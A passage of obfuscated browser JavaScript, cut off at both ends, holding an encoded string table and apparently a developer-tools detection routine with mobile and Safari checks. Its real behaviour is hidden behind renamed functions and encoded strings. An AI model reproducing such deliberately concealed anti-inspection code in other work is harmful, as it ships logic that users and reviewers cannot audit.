e8oVW6C','W6PbW7nuWPy','BSoCFfLN','WQhcMbFcRqi','gSk2W4RcOSo5','WPFdIhmbWPW','WR7cTtNcMmkg','W6ddI8oGW48','WPBcHIWWWPS','WPOIW7LKWOm','WQG6WQutW54','r8kutSk6W7C','W7BcSM8qW4a','WPRcTMVdUCoJ','o8kpWQZcM1W','bSkSWRRcSue','cgS6d8om','W4pcRqrEWPS','W5lcTcfdWOW','wSk3ymkZmG','W6eguCk8W54','mmobW5NcPmkp','BfCdFSow','xLXOnCkO','aKi3W7JdPq','wmk+r8k3WRO','WR/cRXGaWOW','W71aWR4KW6C','BM1ogCkc','lv3cSSkkCa','WPJdJfGyWOO','WRZcGe9GWPm','W69VWPK2W60','WOFcJta+','WP1zW48ihG','yfmhASoC','umoqE8kTWRG','tCkqW50rWOm','W74KWOWkrq','W617WPSXW6y','xhmR','c2HmWPLv','W4y9ESkCW7m','WRtdJgKSWRG','lSkiW5hcUCov','W5yXASk7W74','W7DDWPblWOO','WRPbW7DEtG','w20EWOH4','W4JcJvWTW70','W4iGE8kgW74','W7zQWQ0tW5G','uvHNjmkQ','WOGXomoUW7O','W47cNMSrW7O','WR8WW7XmWRy','CmovW43dT8kF','WR8ZW6VdLmkp','WOpcIteVWP8','CmoGBCogbq','qSoMW73dT8k/','mCkXW6/cT8o/','WOyIWPa9Aa','WRtdLebNxq','WO3cUZJcIG','q8kIFCk+lG','WQddHd/dTwC','WRZdHtpcMwq','B8kdW6S1WQS','W695W71jwG','WR8OW49EWQC','WQhcNciGWOK','uComsSkgWR8','W7VcIH7cVqW','W5tcVd1iWRG','WP/dOWBcNga','oCkyW5FdHJe','WR/cVtVcGSkl','vhZcTuldHW','WQxdG3TY','amkiW7FdJZq','fayZWP9b','W5nJW7nGBq','eeVdOsqy','WRvZW4SmWQ0','WQhcHalcQKG','ECoKWRtcSSoY','WOJdNL0','WRhcPa8TWO0','dMKKcmob','WRJdGv0','lmkhW6NcM0C','WROIW5HtWQu','l3ihW5hdGW','WRFcVI7cICkl','WPlcNcO8WPq','ugBcTxW','g8ooWRS','kCkZW7NcOSoy','y8oMumkivW','CmkfW4mXWQu','WP/cNdKAWQm','W6z7WQCCW5G','W6jRW4JdLYu','wSovtmkhWQu','EmkArmkjWOi','fs1Gqa','W7TnWQDbWOa','W6GZB8kDW6e','W4DlWQa','W4TfW7fRmG','Ev5DnCkO','WOq2d8o0W50','mmkgW77dIXe','F8knW4iN','W7auW7nhWOe','WRTIW6a1nG','WPXCW7mDgW','bmkbWOdcK3G','lZWyW6pdPq','W5dcGsfKWPa','chtcHCkmxa','lSoSW5hcVSkY','W5HsWQu','WRFcPJ/cGSkB','W6DyW41rva','dhzNh8oC','u24kWQbs','o8kuWQZcM1W','y8oOCCkBqa','aZa9WRrL','WQRdSqDzWOu','WRqZxCo6W7a','x8o2F8kGWRG','WRpcTd7cQCkz','DmkPqSk1WQm','eqjCzCok','F8oyC8k5DW','i8oNW4RcUmkX','pSkPW5/cT8oP','lmoIW6/cNmkG','W6FdU8oIW5RcIG','hSopWPJcLsq','mmoaW6NcGSop','W4DvW7voCa','n1VcUmkaCq','WPXzW5CLjW','xKbF','WQmhW79u','awmPd8oC','W7X2WQ8','W7JcHbn9W4e','Dezom8kl','gePLnuy','W4NdRmoGW4xcOW','WQpcOfr/WQK','ythdOdhdIq','WQmlW6ZdK8kY','vx7cP1ZdIG','W5tdPSofW7JcIG','uKbfmCkP','W5nTWRSJW4a','amkPWRJdPby','fG9lB8oF','rgmeWR0','b8kGWPhcL18','WO3dKJRcSa','Bmkykq','mtfKAmoe','WRtcTuS','geCYgSo3','kMHNqSoG','W5jJW6Hgta','WOxcTKT3WQq','WOiPcmk7W6m','WQBdT3fHqq','mCozW6NcNmo6','WRxcVKW','f0NdRZCT','zWZdLsRdHa','twqhwCo4','WORcLW3cRCkx','eKBcHfBdUG','W4xcLdrdWQe','W7pcVdXzWPS','dM/dKqay','DZFdTtO','CmkrWQpdPmo/','iwiqWQpdVG','oSkhWRO','kSkUW7NcQCoD','WPRcHIyU','y31HmSk5','umotxmkjWQK','jCoiWRhcIaq','W786tmkKW58','yvrGpmk2','WRpdGf4V','aGW1WRLU','cSoSmCk4lq','WQOjW6zoWRS','WPtdIhPkta','WPVcItalWOu','fCkNWOtcIvm','WP7cP2VcO8kb','WPm9W73dVSko','W7hcPZNcJ8kF','bwufW4JdSW','W6pcSgmqW4a','W5iLWPC+FW','mJldOddcNq','cNtcU8kbCW','WP15W4KLhq','k1VcV8kdyG','BCo3quTu','W6fJW68beW','WPiYW5ZdOCkx','aSkfWRRcU1S','WRpcVJ3cICkC','WOlcKZFcHSkT','b1BdTdCo','W7X+WROtW4e','qLdcUfRdJW','W4X7WOPkWQ0','ASoVBxTZ','i3ewWQBdQmkxW6GMlCkCqda','WOpdUZpcJgi','W6ddLSoRW4hcMa','jetdHHyY','WRldILqIWO0','FYnAW7RcTq','W7jbWRq','W7BcSbvOWPO','W7PnWPnibW','WP7dV24FWQC','CsNdQdpdNW','WQP6W5CncW','bw8Uh8oq','W4uJWPS4kG','y3urW5xdHq','W6dcMWxcTGq','WR/cVeT1WRu','j8odW7tcUCkl','WQreW6NdKCk9','W7DaWRza','sSowEhmT','re1MW4HPWQzUW5NdUmoh','WRFdQxTcya','sSksDCkTWQC','W41pWQfAkW','nw0Gi8o5','W6FcULKxW5K','Dmk1C8k3WPq','wx8FWRPC','WOFcTGGbWRC','WQxdLKOZ','WQBdNvy3WRa','W5rfWQrFda','WQC1WO0DWRC','fxiNhSoB','WP4io8oyW5y','WQyBW4bEWP4','dvJdPqm3','lSkoWQJcJhC','Da7dLdldNG','CdvFW5lcVG','eSk2W6/dUG8','WOafW6VdNSkZ','F8kuW7pcUCoT','bKtdTYKG','WOJcStFcLmka','ifudpG','iSouWRxdH1q','AKWbrCo/','WP7cSa4qWRy','WQNcMZ7cVW0','fSoEW7pcSSoj','imoWWQhcIs8','BcLDW7BcSW','jmo1n8kafq','WPRcSg3cVCk7','w8oYFCk9iW','W5n5WQydra','ECkiW6eSWRO','tConzSkoWQO','kmoaW6JcGmkr','W7pcQhiVW6y','aSkTWRpcSei','WPCJmSoHW4C','bMasf8oc','BL5BhSks','W4pdISoVW5tcIa','W5LuWR0AW44','FsVdTsBdKW','zCoYFLLj','omkeW6NcISoU','WRpcKci0WOS','W7bbWRDbWQO','khidW5FdKa','aSoZW4dcG8ow','W5beWRrQma','mCkFW5qXWOm','uMCxWRzn','cColW5VcO8ok','W7b1WRGgW5u','pSkgW5VcVSoG','EviaDCob','hvCadSo/','savV','k8oSWRFcPr8','mSolW77cOmkw','s8kWxmkQbq','t09FpCk0','WQ3cOwtcP8k/','WO8qomo2W4u','fuZdSIaj','WOFcGsWK','ihldMYNdRSoemmk/','WPawW6ZdVCkz','wglcSuFdHG','DmkVDmkVWQC','ythdPcC','WRKbW6S','bSknWQBcIbu','W7bQWRODW54','WOFdIciMWP0','dIzKDCoC','WRtcJqNcUYS','aYv8q8o3','kmoqWPhdSmks','wCkyvmkCWQm','odHNhKS','eILRsSoM','WQG2eCoYW7y','WRO2dCovW6m','W71nWQnsWO0','t3yMgSom','W6JcOtLVWPi','W65cWRjDWRS','pL4Re8o6','dvpdJWGo','wSoDDSkQDa','W5PsWRrKkq','WQFcMtpcMmkj','iCoDW57cSSkf','W4iMFCkTW7C','sWFdMshdIG','WRWJcCoAW7y','FZjTW77cOG','WO7dVatcP2O','WRxdPwTVqG','tCkpq8o3W6O','bSooW7xcJb4','WQBcSsJcI8kk','kmk4W5VcR8oy','y1RcU1ZdQW','mCkMW6VcN8oY','CYNdQctdKW','lCk1W4FdTHG','AKnioSkV','ae3dGduk','wmoFtmkCWQi','wSkuvmk8WRu','zmoeW5BdLmkL','W4pcIWNcUNm','vCoUWQhdVui','W6pcSISjW4y','b37cI8kcrG','kCkOW6VcR8o2','WRbgW7Cbaa','A8k7F8opwq','WQhcQr4jWPu','WQpcHbdcVbS','b2xdRsWB','WQZcSH3cQXW','WRtcGqFcRHW','WQStW6iihG','y2JcOKRdMW','W6KaWPaMwa','odKLWQ9j','AhSmWQhcGq','oIKNWOrN','rSoAW4VdRCkS','W7RcTqnUWQC','W6SUWRyWtW','WQxcHbtcRbW','zSkeW58aWPO','vxVcTZa','W7bDWQqxW4e','ACk/uSkBWQ0','W51/WPbpWQS','b1TKj0y','WRNcRXGaWPa','WPhcGGpcHJ4','W7vAW5xdSGy','WRtcQqaGWOm','W6SDzSkMW4W','pNRdKbeV','D8ovwSkgWR8','WRDbW6yc','WPlcNcOLWP8','E0qbuCod','DvCxwW','bSkoW5pcOmo1','br8XWRjJ','W7ddGSoYW7dcPq','WO3cRfNcHCkr','k8kmWQ3cKe4','ogeqW5FdKG','xmoIwCk+WOa','fCkUW7BcQL4','kK8tiSo/','W43cTwqoW4y','eaO/WPnS','fbaIWPLM','vCkhW6OeWPC','D1hcG3JdOa','WQxdRNygWQ4','W6LAW4ldOb4','wSkBW686WRS','WQNcHH/cQHO','W7b2WRW+W4u','kw0hW57dGW','uSksrW','W5PjWO0dW4K','W7pcQXLuWR8','CCk3FG','Fw9ibCkp','WRNcTa8jWOS','uSkzamkZWRG','W5DuWRr3zG','WQmlW4ZdGmkQ','WQNcJqWdWPC','rSoKW4NdLSky','uKbiomkU','cSoUW6/cLmoo','psFcV2pdPa','lv7cTG','WRtcIrBcGqK','WP3cNfvrWOq','iaDnDmoe','hITG','xMuC','DmoMBSkrsG','WRFcTrqE','A0qhDCoB','W50XFCkCW7i','m8ovW77cICow','W5XIWPXNWQ8','aYf2umo/','bredWOXY','WOBcQvDEWPW','DCooESk1uq','nflcO8kdAW','wNtcMwldMq','smkSW7ihWPu','W65ZW4NdNcK','kw4wW7ZdNG','W4y3FCkyW4q','DcRdOJBdJG','WRXFW6Ohgq','WOSFeSoOW6q','oumsl8o0','CNGtWPTP','W58GwSknW70','gmkQW6pcLCoS','WPNdTxKbWQK','pCoUWPFcMWi','WRpcNbtcOq0','gw0aW6hdHq','wmklW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return 